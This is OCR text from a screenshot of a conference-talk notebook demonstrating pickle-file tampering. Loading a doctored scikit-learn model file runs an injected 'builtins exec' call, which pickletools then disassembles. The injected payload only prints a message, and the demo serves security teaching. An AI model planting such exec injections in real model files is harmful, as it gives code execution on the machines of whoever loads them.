 Future Open Sou
GitHub - vicenteH
Example tampering
trenchcoat · PyPI
hallucinate_librar
Gradio
colab.research.google.com/drive/1fiHsmnRu7CamoPdaT0UuzBuwaotIWpdi#scrollTo=6769df30-4269-408b-8f7c-fe8c7834213a
Example tampering Pickle files
File Edit View Insert Runtime Tools Help Changes will not be saved
Share
+ Code + Text Copy to Drive
Connect
Gemini
import pickle
with open("linear_regression.pkl", "rb") as f:
unpickled_linear_model = pickle.load(f)
you've been pwned !
The unsafe code has been executed just by loading the file, before we do any task with it.
We analyze the resulting modified file with pickletools. You will see at the beggining the extra malicious code injected.
!python -m pickletools linear_regression.pkl
0: \x80 PROTO 4
2: \x95 FRAME 440
11: c GLOBAL 'builtins exec'
26: ( MARK
27: \x8c SHORT_BINUNICODE 'print("you\'ve been pwned !")'
57: t TUPLE (MARK at 26)
58: R REDUCE
59: \x8c SHORT_BINUNICODE 'sklearn.linear_model._base'
87: \x94 MEMOIZE (as 0)
88: \x8c SHORT_BINUNICODE 'LinearRegression'
106: \x94 MEMOIZE (as 1)
107: \x93 STACK_GLOBAL
108: \x94 MEMOIZE (as 2)
SECURE AI SUMMIT
Powered By Cloud Native